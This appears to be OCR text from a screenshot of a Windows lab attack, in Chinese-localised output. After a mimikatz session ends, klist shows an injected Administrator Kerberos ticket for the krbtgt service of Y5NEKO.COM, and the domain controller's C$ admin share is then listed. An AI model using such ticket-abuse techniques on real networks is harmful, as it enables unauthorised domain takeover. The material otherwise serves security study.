 C:\Windows\system32\cmd.exe
mimikatz # exit
Bye!
C:\Users\user1\Desktop\mimikatz\x64>klist
当前登录 ID 是 0:0x54b92
缓存的票证: (1)
#0>     客户端: Administrator @ Y5NEKO.COM
        服务器: krbtgt/Y5NEKO.COM @ Y5NEKO.COM
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_ca
nonicalize
        开始时间: 10/6/2023 17:21:02 (本地)
        结束时间:   10/7/2023 3:21:02 (本地)
        续订时间: 10/13/2023 17:21:02 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\user1\Desktop\mimikatz\x64>dir \\dc\c$
 驱动器 \\dc\c$ 中的卷没有标签。
 卷的序列号是 C651-95B9
 \\dc\c$ 的目录
2012/07/26  15:44    <DIR>          PerfLogs
2023/10/06  17:36    <DIR>          Program Files
2012/07/26  16:04    <DIR>          Program Files (x86)
2023/09/23  15:15    <DIR>          Users
2023/10/06  17:36    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 53,499,138,048 可用字节